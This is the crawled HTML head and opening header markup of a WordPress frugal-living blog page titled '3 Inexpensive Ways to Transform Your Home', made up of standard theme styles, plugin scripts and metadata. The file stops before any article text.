

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dollarfrugal.com/home-family/3-inexpensive-ways-to-transform-your-home/
body_size: 15662
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>3 Inexpensive Ways to Transform Your Home &#8211; Dollar Frugal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Feed" href="https://www.dollarfrugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Comments Feed" href="https://www.dollarfrugal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dollarfrugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dollarfrugal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/style-1020px.min.css?ver=3.3.9.8' type='text/css' media='all' />
<style id='codetipi-15zine-style-inline-css' type='text/css'>
.link-color-wrap > * > a,.link-color-wrap > * > ul a{ color: #1e1e1e;}.link-color-wrap > * > a:hover,.link-color-wrap > * > ul a:hover{ color: #555;}body{ color: #2e2e2e;}.site-footer{ color: #fff;}body{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.excerpt{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.byline{font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.tipi-button, .button__back__home{font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.breadcrumbs{font-size:11px;font-weight:400;letter-spacing:0.1em;text-transform:none;}.secondary-menu-wrap{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.preview-slider.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-xl .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-2 .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption{font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation{font-size:14px;font-weight:700;letter-spacing:0.12em;line-height:1;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-m-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h1{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase;}.block-subtitle{font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { padding-bottom: 15px; }.preview-classic{ border-bottom:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child{ border-top:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.preview-thumbnail{ border-bottom:1px dotted #f2f2f2;}.preview-thumbnail { margin-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { margin-bottom: 15px; }.main-menu-logo img { width: 110px; }.mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.25; }.main-navigation-border { border-bottom-color: #161616; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #222; }body {}body, #respond, .cb-font-body, .font-b { font-family: 'Raleway',sans-serif; }h1, h2, h3, h4, h5, h6, .cb-font-header, .font-h, #bbp-user-navigation, .cb-byline, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Montserrat',sans-serif }.main-menu > li > a, .main-menu-wrap .menu-icons > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.secondary-menu-wrap .menu-icons > li > a, .secondary-menu-wrap .secondary-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.grid-spacing { border-top-width: 3px; }@media only screen and (min-width: 481px) {.block-wrap-slider:not(.block-wrap-51) .slider-spacing { margin-right: 3px;}.block--feature.block-wrap-slider .block-inner-style { padding-top: 3px;}}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }}@media only screen and (min-width: 1020px) {.site-header .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}body{font-size:18px;}.excerpt{font-size:16px;}.tipi-button, .button__back__home{font-size:12px;}.secondary-menu-wrap{font-size:12px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:16px;}.preview-slider.title-l .title{font-size:32px;}.preview-slider.title-xl .title{font-size:38px;}.preview-grid.title-s .title{font-size:16px;}.preview-grid.title-m .title{font-size:16px;}.preview-grid.title-l .title{font-size:32px;}.preview-classic .title{font-size:20px;}.preview-2 .title{font-size:22px;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:30px;}.main-navigation{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:30px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h1{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:36px;}}
</style>
<link rel='stylesheet' id='codetipi-15zine-child-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='codetipi-15zine-ie9-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/ie.css?ver=3.3.9.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dollarfrugal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dollarfrugal.com/wp-json/wp/v2/posts/1691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dollarfrugal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.dollarfrugal.com/home-family/3-inexpensive-ways-to-transform-your-home/" />
<link rel='shortlink' href='https://www.dollarfrugal.com/?p=1691' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fhome-family%2F3-inexpensive-ways-to-transform-your-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fhome-family%2F3-inexpensive-ways-to-transform-your-home%2F&#038;format=xml" />
<link rel="preload" type="font/woff2" as="font" href="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/15zine/codetipi-15zine.woff2?9oa0lg" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="3 Inexpensive Ways to Transform Your Home">
	<meta property="og:description" content="Save Money, Change Your Life">
	<meta property="og:image" content="https://www.dollarfrugal.com/wp-content/uploads/2018/09/pexels-photo-276583-1024x667.jpeg">
	<meta property="og:url" content="https://www.dollarfrugal.com/home-family/3-inexpensive-ways-to-transform-your-home/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Dollar Frugal">
	<meta property="og:type" content="website">
	<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768973080"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<body class="post-template-default single single-post postid-1691 single-format-standard sticky-sbs mob-fi-tall  cb-body-light cb-footer-dark body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 sticky-menu-1 sticky-top site-skin-2"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="codetipi-15zine-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="codetipi-15zine-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
			</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
</div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-l-0"></div>		<div id="cb-container" class="site-inner container clearfix">
<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-1 wrap logo-only-when-stuck main-menu-l"><div class="bg-area">
